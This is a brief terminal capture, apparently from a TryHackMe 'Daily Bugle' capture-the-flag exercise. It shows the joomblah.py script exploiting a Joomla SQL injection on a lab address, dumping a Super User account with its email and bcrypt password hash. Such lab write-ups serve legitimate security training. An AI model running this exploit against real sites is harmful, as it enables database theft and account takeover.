 root@kali:~/machine-practice/THM/dailybugle/exploit/Exploit-Joomla# python joomblah.py  http://10.10.39.238:80
joomblah
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session